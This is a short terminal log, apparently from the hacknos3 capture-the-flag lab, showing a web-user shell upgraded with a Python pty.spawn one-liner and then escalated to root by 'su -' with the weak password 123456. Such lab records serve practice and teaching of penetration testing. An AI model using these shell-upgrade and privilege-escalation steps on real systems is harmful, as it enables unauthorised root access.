 root@kali:~/hacknos3# python3 pty.py
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> python -c 'import pty;pty.spawn("/bin/bash")'
www-data@kali:/var/www/html$
> id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali:/var/www/html$
> su -
su -
Password:
> 123456
> id
id
uid=0(root) gid=0(root) 组=0(root)
root@kali:~#
>
moonsec